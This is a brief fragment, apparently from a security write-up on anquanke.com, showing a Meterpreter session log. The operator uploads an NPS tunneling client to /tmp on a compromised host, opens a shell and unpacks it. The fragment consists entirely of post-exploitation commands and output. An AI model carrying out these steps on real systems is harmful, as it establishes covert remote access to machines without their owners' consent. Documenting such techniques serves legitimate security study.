 meterpreter > upload /root/nps/linux_amd64_client.tar.gz /tmp/nps.tar.gz
[*] uploading  : /root/nps/linux_amd64_client.tar.gz → /tmp/nps.tar.gz
[*] Uploaded -1.00 B of 4.43 MiB (0.0%): /root/nps/linux_amd64_client.tar.gz → /tmp/nps.tar.gz
[*] uploaded   : /root/nps/linux_amd64_client.tar.gz → /tmp/nps.tar.gz
meterpreter > shell
Process 2671 created.
Channel 8 created.
cd /tmp/
tar xf nps.tar.gz
ls
VMwareDnD
conf
hsperfdata_tomcat
npc
nps.tar.gz
systemd-private-34666069e4e84ee6b08883cb77eb24fd-systemd-timesyncd.service-Y8HbhO
vmware-root
exit
meterpreter >
安全客（www.anquanke.com）